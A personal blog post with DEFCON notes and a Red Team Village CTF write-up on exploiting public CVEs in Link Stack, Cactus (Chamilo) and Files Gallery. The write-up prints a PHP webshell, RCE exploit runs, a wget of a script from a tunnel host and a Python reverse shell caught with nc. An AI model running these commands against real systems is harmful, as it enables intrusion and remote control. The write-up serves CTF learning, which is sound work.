DEFCON and GreyBadgeCon Notes
This is just a rough idea of stuff I did at DEFCON. I thought DEFCON was quite fun,and worth going (I mean also, black badge, badgelife, etc.), though I wish I could have played more of the interesting CTFs here like biohacking. The booths were nice and the badgelife stuff and interaction was nice.
GreyBadgeCon
So I hosted an internal Greyhats sharing session and here are the slides. It includes some introduction to badges, my DEFCON experience and various other stuff. During the session, I went through the slides, then went through the various badges in the playlist, then got people to play with the badges and share their badges. It was quite fun
https://docs.google.com/presentation/d/1GyCcpXM4exqQ2vxs8CNo2vrcsPWpWNTTHmRShglDOUg/edit?usp=sharing
Red Team Village CTF
I'm mainly a web player, I personally felt most of the challenges were CVEs, but I think its still fun to do writeups on them (it's fun to do writeups on anything), I'll just give a rundown of how to exploit the challenges.
I managed to solve the "harder" challenges in the CTF which was nice.
Link Stack
Here's the exploit
https://datafarm.co.th/blog/CVE-2024-35451:-From-(Authenticated)-SSRF-to-Remote-Code-Execution


I initially tried a webshell, but that didn't work as expected (passing in the parameters through the query). So I just embedded the command straight into the webshell.
Host the web server with the payload, expose using pinggy, then run the exploit.
(base) ┌──(hacker㉿HackerbookAce)-[/tmp]
└─$ python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
127.0.0.1 - - [09/Aug/2025 05:11:33] "HEAD / HTTP/1.1" 200 -
127.0.0.1 - - [09/Aug/2025 05:11:34] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [09/Aug/2025 05:11:36] "GET /exploit.php HTTP/1.1" 200 -
(base) ┌──(hacker㉿HackerbookAce)-[/tmp]
└─$ cat exploit.php
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
system('cat /flag.txt 2>&1');
if(isset($_GET['cmd']))
{
system($_GET['cmd'] . ' 2>&1');
}
?>
</pre>
</body>
</html>
(base) ┌──(hacker㉿HackerbookAce)-[/tmp]
└─$ cat index.html
<link rel="shortcut icon" href="http://rnemo-122-11-212-101.a.free.pinggy.link:33835/exploit.php">.
(base) ┌──(hacker㉿HackerbookAce)-[/tmp]
└─$
Cactus
Its a CVE also. Can Google for it and find the exploit. Thanks STAR LABS! https://starlabs.sg/advisories/23/23-3533/
(base) ┌──(hacker㉿HackerbookAce)-[/mnt/c/Users/zunmun/Downloads/DEFCON/RTV/cactus]
└─$ python3 unauth-file-write.py -u http://138.197.67.83:30887/ rce -p system "cat /flag.txt"
Overwriting session file at: ../../../../../../../../tmp/sess_ULKrQyTHsfwYUSOykEBt1EEqzs5RdHzw
Setting ch_sid=ULKrQyTHsfwYUSOykEBt1EEqzs5RdHzw
Invoking system() with arguments: cat /flag.txt
Found data:
flag{user_input_w_custom_filter_still_bad}<br />
<b>Warning</b>: session_start(): Cannot send session cache limiter - headers already sent (output started at /var/www/html/vendor/symfony/finder/Iterator/SortableIterator.php:76) in <b>/var/www/html/main/inc/lib/chamilo_session.class.php</b> on line <b>109</b><br />
URL vulnerable: http://138.197.67.83:30887/
(base) ┌──(hacker㉿HackerbookAce)-[/mnt/c/Users/zunmun/Downloads/DEFCON/RTV/cactus]
└─$
Files gallery
flag{b1ac7fc0-5cc3-46ca-92f8-c02ba4f48da1}
Its an off the shelf application, which means maybe theres a CVE. I eventually identified this CVE
Here's a sample RCE output
(base) ┌──(hacker㉿HackerbookAce)-[/mnt/c/Users/zunmun/Downloads/DEFCON/RTV/filegallery/CVE-2024-53615]
└─$ python exploit.py -r http://159.89.44.25:30142/ -c "uname -a 2>error.txt 1> test.txt"
[+] Exploit uploaded. Executing command...
(base) ┌──(hacker㉿HackerbookAce)-[/mnt/c/Users/zunmun/Downloads/DEFCON/RTV/filegallery/CVE-2024-53615]
└─$ curl http://159.89.44.25:30142/test.txt && curl http://159.89.44.25:30142/error.txt
Linux web-fil-y3sh3g-1754677114-56955fc98d-wgr4q 6.1.0-35-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.137-1 (2025-05-07) x86_64 Linux
(base) ┌──(hacker㉿HackerbookAce)-[/mnt/c/Users/zunmun/Downloads/DEFCON/RTV/filegallery/CVE-2024-53615]
└─$
There were some tricks with running rce though, most notably, you cannot have / in your input
I transferred a script over and ran it. The usual
- Use pinggy to expose a port
- Host a webserver, and use wget to get the script/shell script
- In this case is
index.html - Then rename it and make it executable
- The script itself uses python to open a revshell
- In this case is
- Then run it
(base) ┌──(hacker㉿HackerbookAce)-[/mnt/c/Users/zunmun/Downloads/DEFCON/RTV/filegallery/CVE-2024-53615]
└─$ python exploit.py -r http://159.89.44.25:30142/ -c "wget rnrbv-2607-fb91-200d-4f71-3c63-e916-371a-c633.a.free.pinggy.link:42099 2>error.txt 1> test.txt"
[+] Exploit uploaded. Executing command...
(base) ┌──(hacker㉿HackerbookAce)-[/mnt/c/Users/zunmun/Downloads/DEFCON/RTV/filegallery/CVE-2024-53615]
└─$ python exploit.py -r http://159.89.44.25:30142/ -c "mv index.html rev && chmod +x rev && cat rev 2>error.txt 1> test
.txt"
[+] Exploit uploaded. Executing command...
(base) ┌──(hacker㉿HackerbookAce)-[/mnt/c/Users/zunmun/Downloads/DEFCON/RTV/filegallery/CVE-2024-53615]
└─$ curl http://159.89.44.25:30142/test.txt && curl http://159.89.44.25:30142/error.txt
#!/bin/sh
export RHOST="rnrbv-2607-fb91-200d-4f71-3c63-e916-371a-c633.a.free.pinggy.link";export RPORT=42099;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
(base) ┌──(hacker㉿HackerbookAce)-[/mnt/c/Users/zunmun/Downloads/DEFCON/RTV/filegallery/CVE-2024-53615]
└─$ python exploit.py -r http://159.89.44.25:30142/ -c "sh rev 2>error.txt 1> test.txt"
[+] Exploit uploaded. Executing command...
(base) ┌──(hacker㉿HackerbookAce)-[/mnt/c/Users/zunmun/Downloads/DEFCON/RTV/filegallery/CVE-2024-53615]
└─$
(base) ┌──(hacker㉿HackerbookAce)-[/tmp]
└─$ cat index.html
#!/bin/sh
export RHOST="rnrbv-2607-fb91-200d-4f71-3c63-e916-371a-c633.a.free.pinggy.link";export RPORT=42099;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
(base) ┌──(hacker㉿HackerbookAce)-[/tmp]
└─$ python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
127.0.0.1 - - [09/Aug/2025 03:18:30] "GET / HTTP/1.1" 200 -{ #C}
Keyboard interrupt received, exiting.
(base) ┌──(hacker㉿HackerbookAce)-[/tmp]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 35124
/var/www/html $ ^[[30;17R
/var/www/html $ ^[[30;17Rcat /flag.txt
cat /flag.txt
flag{b1ac7fc0-5cc3-46ca-92f8-c02ba4f48da1}
/var/www/html $ ^[[30;17R
Conclusion
Yo DEFCON Black Badge Hall of fame - https://defcon.org/html/links/dc-black-badge.html#tab-33
Other Black badge winning news